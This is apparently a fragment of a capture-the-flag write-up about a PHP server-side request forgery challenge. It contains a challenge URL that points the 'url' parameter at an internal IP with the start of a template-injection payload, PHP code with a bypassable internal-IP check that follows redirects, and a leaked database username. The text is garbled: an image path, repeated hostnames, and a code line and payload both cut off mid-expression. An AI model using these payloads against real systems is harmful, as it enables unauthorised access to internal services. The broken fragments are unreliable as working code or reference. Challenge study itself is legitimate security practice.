 ctf473831530.yulige.top:12345/?url=http://172.11.243.81:8080/yulige/{{url_for.__globals...
ctf473831530.yulige ctf473831530.yulige ctf473831530.yulige 404 Not Found ctf473831530.yulige
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(29) "mysql_user_is_yuligeeee123321"